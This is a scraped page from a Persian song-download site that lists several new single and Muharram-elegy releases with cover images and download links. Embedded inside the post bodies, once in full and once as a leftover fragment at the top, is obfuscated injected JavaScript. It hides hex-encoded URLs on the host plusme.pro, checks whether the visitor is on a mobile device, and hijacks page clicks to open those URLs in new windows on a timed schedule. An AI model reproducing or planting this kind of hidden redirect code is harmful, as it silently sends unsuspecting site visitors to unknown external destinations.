_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
                </div>
                <div class="post_link">
                	<a href="http://ahangestan.in/69526_%d8%a2%d9%87%d9%86%da%af-%d8%a7%d9%81%d8%b4%db%8c%d9%86-%d8%b9%d9%84%db%8c-%d8%a8%db%8c%da%af%db%8c-%d8%a8%d9%86%d8%a7%d9%85-%d9%85%d8%a7%d9%87-%d8%b9%d8%b2%d8%a7.html" title="دانلود آهنگ جدید افشین علی بیگی بنام ماه عزا (۲ کیفیت)">ادامه مطلب و دانلود</a>
                </div>
            </div>
        </div>
            	<div class="post">
        	
			<div class="post_title">
				<div class="post_titr"><h2><a href="http://ahangestan.in/69496_%d8%a2%d9%87%d9%86%da%af-%d8%b3%d9%88%d9%84-%d8%a8%d9%86%d8%a7%d9%85-%d8%a2%d8%a8%db%8c.html" title="دانلود آهنگ جدید سول بنام آبی (۲ کیفیت)">دانلود آهنگ جدید سول بنام آبی (۲ کیفیت)</a></h2></div>
            </div>
            <div class="post_info">
            	<div class="post_info_cat">
                	<a href="http://ahangestan.in/category/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af" rel="category tag">تک آهنگ</a> ، <a href="http://ahangestan.in/category/%d9%be%d8%a7%d9%be" rel="category tag">دانلود آهنگ پاپ</a>                </div>
                <div class="post_info_left">
                    <span>۰ دیدگاه</span>
                    <span>۲۲ مرداد ۱۴۰۰</span>
                	<div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="post_body">
            	<div class="post_body_txt">
					                	<p style="text-align: center;"><strong>سول &#8220;آبی&#8221;</strong></p>
<p style="text-align: center;"><img loading="lazy" class="aligncenter size-full wp-image-69509" src="http://ahangestan.in/wp-content/uploads/2021/08/soul-blue-2021-08-13-14-14-23.jpg" alt="" width="480" height="480" srcset="http://ahangestan.in/wp-content/uploads/2021/08/soul-blue-2021-08-13-14-14-23.jpg 480w, http://ahangestan.in/wp-content/uploads/2021/08/soul-blue-2021-08-13-14-14-23-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/2021/08/soul-blue-2021-08-13-14-14-23-150x150.jpg 150w" sizes="(max-width: 480px) 100vw, 480px" /></p>
<p style="text-align: center;">دانلود آهنگ آبی سول با ۲ کیفیت ۱۲۸ و ۳۲۰</p>
<p style="text-align: center;"><strong>دانلود آهنگ جدید سول بنام آبی در آهنگستان</strong></p>
<p style="text-align: center;">
                </div>
                <div class="post_link">
                	<a href="http://ahangestan.in/69496_%d8%a2%d9%87%d9%86%da%af-%d8%b3%d9%88%d9%84-%d8%a8%d9%86%d8%a7%d9%85-%d8%a2%d8%a8%db%8c.html" title="دانلود آهنگ جدید سول بنام آبی (۲ کیفیت)">ادامه مطلب و دانلود</a>
                </div>
            </div>
        </div>
            	<div class="post">
        	
			<div class="post_title">
				<div class="post_titr"><h2><a href="http://ahangestan.in/69498_%d8%a2%d9%87%d9%86%da%af-%d8%b3%d8%b9%db%8c%d8%af-%d8%a8%db%8c%d8%b7%d8%b1%d9%81%d8%a7%d9%86-%d8%a8%d9%86%d8%a7%d9%85-%d8%b3%d9%84%d8%a7%d9%85-%d8%a2%d9%82%d8%a7.html" title="دانلود آهنگ جدید سعید بیطرفان بنام سلام آقا (۲ کیفیت)">دانلود آهنگ جدید سعید بیطرفان بنام سلام آقا (۲ کیفیت)</a></h2></div>
            </div>
            <div class="post_info">
            	<div class="post_info_cat">
                	<a href="http://ahangestan.in/category/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af" rel="category tag">تک آهنگ</a> ، <a href="http://ahangestan.in/category/%d9%85%d8%af%d8%a7%d8%ad%db%8c" rel="category tag">مداحی</a>                </div>
                <div class="post_info_left">
                    <span>۰ دیدگاه</span>
                    <span>۲۲ مرداد ۱۴۰۰</span>
                	<div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="post_body">
            	<div class="post_body_txt">
					                	<p style="text-align: center;"><strong>سعید بیطرفان &#8220;سلام آقا&#8221;</strong></p>
<p style="text-align: center;"><img loading="lazy" class="aligncenter size-full wp-image-69511" src="http://ahangestan.in/wp-content/uploads/2021/08/saeid-bitarafan-salam-agha-2021-08-12-22-07-29.jpg" alt="" width="480" height="480" srcset="http://ahangestan.in/wp-content/uploads/2021/08/saeid-bitarafan-salam-agha-2021-08-12-22-07-29.jpg 480w, http://ahangestan.in/wp-content/uploads/2021/08/saeid-bitarafan-salam-agha-2021-08-12-22-07-29-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/2021/08/saeid-bitarafan-salam-agha-2021-08-12-22-07-29-150x150.jpg 150w" sizes="(max-width: 480px) 100vw, 480px" /></p>
<p style="text-align: center;">دانلود آهنگ زیبای سلام آقا سعید بیطرفان با ۲ کیفیت ۱۲۸ و ۳۲۰</p>
<p style="text-align: center;"><strong>دانلود آهنگ جدید سعید بیطرفان سلام آقا در آهنگستان</strong></p>
<p style="text-align: center;"><span style="color: #ff0000;"><strong>&#8220;ویژه‌ی محرم&#8221;</strong></span></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x75\x44\x61\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4f\x4d\x43\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x70\x66\x77\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x41\x61\x6f\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x52\x55\x53\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x72\x44\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6c\x42\x42\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4b\x55\x44\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4d\x46\x4b\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x70\x75\x58\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
                </div>
                <div class="post_link">
                	<a href="http://ahangestan.in/69498_%d8%a2%d9%87%d9%86%da%af-%d8%b3%d8%b9%db%8c%d8%af-%d8%a8%db%8c%d8%b7%d8%b1%d9%81%d8%a7%d9%86-%d8%a8%d9%86%d8%a7%d9%85-%d8%b3%d9%84%d8%a7%d9%85-%d8%a2%d9%82%d8%a7.html" title="دانلود آهنگ جدید سعید بیطرفان بنام سلام آقا (۲ کیفیت)">ادامه مطلب و دانلود</a>
                </div>
            </div>
        </div>
            	<div class="post">
        	
			<div class="post_title">
				<div class="post_titr"><h2><a href="http://ahangestan.in/69495_%d8%a2%d9%87%d9%86%da%af-%d9%be%d9%88%db%8c%d8%a7-%d8%a8%db%8c%d8%a7%d8%aa%db%8c-%d8%a8%d9%86%d8%a7%d9%85-%d9%81%d8%b1%d8%a7%d9%82.html" title="دانلود آهنگ جدید پویا بیاتی بنام فراق (۲ کیفیت)">دانلود آهنگ جدید پویا بیاتی بنام فراق (۲ کیفیت)</a></h2></div>
            </div>
            <div class="post_info">
            	<div class="post_info_cat">
                	<a href="http://ahangestan.in/category/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af" rel="category tag">تک آهنگ</a> ، <a href="http://ahangestan.in/category/%d9%85%d8%af%d8%a7%d8%ad%db%8c" rel="category tag">مداحی</a>                </div>
                <div class="post_info_left">
                    <span>۰ دیدگاه</span>
                    <span>۲۲ مرداد ۱۴۰۰</span>
                	<div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="post_body">
            	<div class="post_body_txt">
					                	<p style="text-align: center;"><strong>پویا بیاتی &#8220;فراق&#8221;</strong></p>
<p style="text-align: center;"><img loading="lazy" class="aligncenter size-full wp-image-69508" src="http://ahangestan.in/wp-content/uploads/2021/08/pouya-bayati-feragh-2021-08-13-19-32-20.jpg" alt="" width="480" height="480" srcset="http://ahangestan.in/wp-content/uploads/2021/08/pouya-bayati-feragh-2021-08-13-19-32-20.jpg 480w, http://ahangestan.in/wp-content/uploads/2021/08/pouya-bayati-feragh-2021-08-13-19-32-20-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/2021/08/pouya-bayati-feragh-2021-08-13-19-32-20-150x150.jpg 150w" sizes="(max-width: 480px) 100vw, 480px" /></p>
<p style="text-align: center;">دانلود آهنگ زیبای فراق پویا بیاتی با ۲ کیفیت ۱۲۸ و ۳۲۰</p>
<p style="text-align: center;"><strong>دانلود آهنگ جدید پویا بیاتی بنام فراق در آهنگستان</strong></p>
<p style="text-align: center;"><span style="color: #ff0000;"><strong>&#8220;ویژه‌ی محرم&#8221;</strong></span></p>
                </div>
                <div class="post_link">
                	<a href="http://ahangestan.in/69495_%d8%a2%d9%87%d9%86%da%af-%d9%be%d9%88%db%8c%d8%a7-%d8%a8%db%8c%d8%a7%d8%aa%db%8c-%d8%a8%d9%86%d8%a7%d9%85-%d9%81%d8%b1%d8%a7%d9%82.html" title="دانلود آهنگ جدید پویا بیاتی بنام فراق (۲ کیفیت)">ادامه مطلب و دانلود</a>
                </div>
            </div>
        </div>
            	<div class="post">
        	
			<div class="post_title">
				<div class="post_titr"><h2><a href="http://ahangestan.in/69497_%d8%a2%d9%87%d9%86%da%af-%da%a9%db%8c%d9%88%d8%a7%d9%86-%d8%ad%db%8c%d8%af%d8%b1%db%8c-%d8%a8%d9%86%d8%a7%d9%85-%d8%b1%d9%88%d8%b2%d9%87%d8%a7%db%8c-%d8%b1%d9%81%d8%aa%d9%87.html" title="دانلود آهنگ جدید کیوان حیدری بنام روزهای رفته (۲ کیفیت)">دانلود آهنگ جدید کیوان حیدری بنام روزهای رفته (۲ کیفیت)</a></h2></div>
            </div>
            <div class="post_info">
            	<div class="post_info_cat">
                	<a href="http://ahangestan.in/category/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af" rel="category tag">تک آهنگ</a>                </div>
                <div class="post_info_left">
                    <span>۰ دیدگاه</span>
                    <span>۲۲ مرداد ۱۴۰۰</span>
                	<div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="post_body">
            	<div class="post_body_txt">
					                	<p style="text-align: center;"><strong>کیوان حیدری &#8220;روزهای رفته&#8221;</strong></p>
<p style="text-align: center;"><img loading="lazy" class="aligncenter size-full wp-image-69510" src="http://ahangestan.in/wp-content/uploads/2021/08/keivan-heydari-roozhaye-rafte-2021-08-12-17-56-27.jpg" alt="" width="480" height="480" srcset="http://ahangestan.in/wp-content/uploads/2021/08/keivan-heydari-roozhaye-rafte-2021-08-12-17-56-27.jpg 480w, http://ahangestan.in/wp-content/uploads/2021/08/keivan-heydari-roozhaye-rafte-2021-08-12-17-56-27-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/2021/08/keivan-heydari-roozhaye-rafte-2021-08-12-17-56-27-150x150.jpg 150w" sizes="(max-width: 480px) 100vw, 480px" /></p>
<p style="text-align: center;">دانلود آهنگ زیبای روزهای رفته کیوان حیدری با ۲ کیفیت ۱۲۸ و ۳۲۰</p>
<p style="text-align: center;"><strong>دانلود آهنگ جدید کیوان حیدری بنام روزهای رفته در آهنگستان</strong></p>
                </div>
                <div class="post_link">
                	<a href="http://ahangestan.in/69497_%d8%a2%d9%87%d9%86%da%af-%da%a9%db%8c%d9%88%d8%a7%d9%86-%d8%ad%db%8c%d8%af%d8%b1%db%8c-%d8%a8%d9%86%d8%a7%d9%85-%d8%b1%d9%88%d8%b2%d9%87%d8%a7%db%8c-%d8%b1%d9%81%d8%aa%d9%87.html" title="دانلود آهنگ جدید کیوان حیدری بنام روزهای رفته (۲ کیفیت)">ادامه مطلب و دانلود</a>
                </div>
            </div>
        </div>
            	<div class="post">
        	
			<div class="post_title">
				<div class="post_titr"><h2><a href="http://ahangestan.in/69493_%d8%a2%d9%87%d9%86%da%af-%d8%a7%d9%84%db%8c%d8%a7%d8%b3-%d9%85%d8%ad%d9%85%d9%88%d8%af%db%8c-%d8%a8%d9%86%d8%a7%d9%85-%d9%87%d8%b1-%d8%a8%d8%a7%d8%b1-%d8%af%d9%84%d8%aa%d9%86%da%af%d9%85.html" title="دانلود آهنگ جدید الیاس محمودی بنام هر بار دلتنگم (۲ کیفیت)">دانلود آهنگ جدید الیاس محمودی بنام هر بار دلتنگم (۲ کیفیت)</a></h2></div>
            </div>
            <div class="post_info">
            	<div class="post_info_cat">
                	<a href="http://ahangestan.in/category/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af" rel="category tag">تک آهنگ</a>                </div>
                <div class="post_info_left">
                    <span>۰ دیدگاه</span>
                    <span>۲۲ مرداد ۱۴۰۰</span>
                	<div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="post_body">
            	<div class="post_body_txt">
					                	<p style="text-align: center;"><strong>الیاس محمودی &#8220;هر بار دلتنگم&#8221;</strong></p>
<p style="text-align: center;"><img loading="lazy" class="aligncenter size-full wp-image-69506" src="http://ahangestan.in/wp-content/uploads/2021/08/elias-mahmoudi-har-bar-deltangam-2021-08-12-17-54-12.jpg" alt="" width="480" height="480" srcset="http://ahangestan.in/wp-content/uploads/2021/08/elias-mahmoudi-har-bar-deltangam-2021-08-12-17-54-12.jpg 480w, http://ahangestan.in/wp-content/uploads/2021/08/elias-mahmoudi-har-bar-deltangam-2021-08-12-17-54-12-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/2021/08/elias-mahmoudi-har-bar-deltangam-2021-08-12-17-54-12-150x150.jpg 150w" sizes="(max-width: 480px) 100vw, 480px" /></p>
<p style="text-align: center;">دانلود آهنگ جدید هر بار دلتنگم الیاس محمودی با ۲ کیفیت ۱۲۸ و ۳۲۰</p>
<p style="text-align: center;"><strong>دانلود آهنگ جدید الیاس محمودی بنام هر بار دلتنگم در آهنگستان</strong></p>
                </div>
                <div class="post_link">
                	<a href="http://ahangestan.in/69493_%d8%a2%d9%87%d9%86%da%af-%d8%a7%d9%84%db%8c%d8%a7%d8%b3-%d9%85%d8%ad%d9%85%d9%88%d8%af%db%8c-%d8%a8%d9%86%d8%a7%d9%85-%d9%87%d8%b1-%d8%a8%d8%a7%d8%b1-%d8%af%d9%84%d8%aa%d9%86%da%af%d9%85.html" title="دانلود آهنگ جدید الیاس محمودی بنام هر بار دلتنگم (۲ کیفیت)">ادامه مطلب و دانلود</a>
                </div>
            </div>
        </div>
                
	               <div class="page_num">
            	<div class='wp-pagenavi' role='navigation'>
<span class='pages'>صفحه 1 از 416</span><span aria-current='page' class='current'>1</span><a class="page larger" title="صفحه 2" href="http://ahangestan.in/tag/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A2%D9%87%D9%86%DA%AF/page/2">2</a><a class="page larger" title="صفحه 3" href="http://ahangestan.in/tag/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A2%D9%87%D9%86%DA%AF/page/3">3</a><a class="page larger" title="صفحه 4" href="http://ahangestan.in/tag/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A2%D9%87%D9%86%DA%AF/page/4">4</a><a class="page larger" title="صفحه 5" href="http://ahangestan.in/tag/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A2%D9%87%D9%86%DA%AF/page/5">5</a><span class='extend'>....</span><a class="larger page" title="صفحه 10" href="http://ahangestan.in/tag/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A2%D9%87%D9%86%DA%AF/page/10">10</a><a class="larger page" title="صفحه 20" href="http://ahangestan.in/tag/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A2%D9%87%D9%86%DA%AF/page/20">20</a><a class="larger page" title="صفحه 30" href="http://ahangestan.in/tag/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A2%D9%87%D9%86%DA%AF/page/30">30</a><span class='extend'>....</span><a class="nextpostslink" rel="next" aria-label="Next Page" href="http://ahangestan.in/tag/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A2%D9%87%D9%86%DA%AF/page/2">»</a><a class="last" aria-label="Last Page" href="http://ahangestan.in/tag/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A2%D9%87%D9%86%DA%AF/page/416">قبلی »</a>
</div>            	<div class="clear"></div>
            </div>
	   
    </div>
        <div class="site_left">
    	<div class="box">
        	<div class="box_head">
            	جدیدترین ها
            </div>
            <div class="box_body box_body_newst">
                                <a href="http://ahangestan.in/74975_%d8%aa%d8%ad%d8%b5%db%8c%d9%84-%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d8%aa-%d9%88-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87-%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d8%af%d8%b1-%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d8%a8%d9%84.html" title="تحصیل مهاجرت و سرمایه گذاری در روسیه بلاروس و رومانی">تحصیل مهاجرت و سرمایه گذاری در روسیه بلاروس و رومانی</a>
                                <a href="http://ahangestan.in/74969_%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%aa%d9%88%d8%b1-%d9%84%d9%88%da%a9%d8%b3-%da%a9%d9%88%d8%a8%d8%a7-%d9%88-%d9%87%d8%b2%db%8c%d9%86%d9%87-%d9%88%db%8c%d8%b2%d8%a7%db%8c-%da%a9%d9%88%d8%a8%d8%a7.html" title="درباره تور لوکس کوبا و هزینه ویزای کوبا با امکان خرید تور قسطی">درباره تور لوکس کوبا و هزینه ویزای کوبا با امکان خرید تور قسطی</a>
                                <a href="http://ahangestan.in/74945_%d8%a8%d8%b1%d9%88%da%a9%d8%b1-%d8%a7%d9%88%d8%aa%d8%aa%d8%8c-%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%db%8c-%d9%85%d8%b7%d9%85%d8%a6%d9%86-%d8%a8%d8%b1%d8%a7%db%8c-%d9%85%d8%b9%d8%a7%d9%85%d9%84%d9%87.html" title="بروکر اوتت، انتخابی مطمئن برای معامله‌گران بازارهای جهانی">بروکر اوتت، انتخابی مطمئن برای معامله‌گران بازارهای جهانی</a>
                                <a href="http://ahangestan.in/74940_%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%ae%d8%b1%db%8c%d8%af-%d8%b1%d9%be%d9%88%d8%b1%d8%aa%d8%a7%da%98-%d8%a2%da%af%d9%87%db%8c.html" title="خدمات خرید رپورتاژ آگهی قیمت سفارش رپورتاژ دائمی معتبر">خدمات خرید رپورتاژ آگهی قیمت سفارش رپورتاژ دائمی معتبر</a>
                                <a href="http://ahangestan.in/74933_%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-%da%a9%d8%a7%d9%85%d9%84-%d9%88%db%8c%d8%b2%d8%a7%db%8c-%d8%b4%d9%86%da%af%d9%86-%d9%88-%d9%88%db%8c%d8%b2%d8%a7%db%8c-%d8%aa%d9%88%d8%b1%db%8c%d8%b3%d8%aa.html" title="راهنمای کامل ویزای شنگن و ویزای توریستی فرانسه">راهنمای کامل ویزای شنگن و ویزای توریستی فرانسه</a>
                                <a href="http://ahangestan.in/74929_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%d8%a7%db%8c%da%af%d8%a7%d9%86-%da%a9%d8%aa%d8%a7%d8%a8-%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%db%8c%d8%a7%d8%af%da%af%db%8c%d8%b1%db%8c-%d9%88-%d9%85%d8%b7.html" title="دانلود رایگان کتاب روشهای یادگیری و مطالعه">دانلود رایگان کتاب روشهای یادگیری و مطالعه</a>
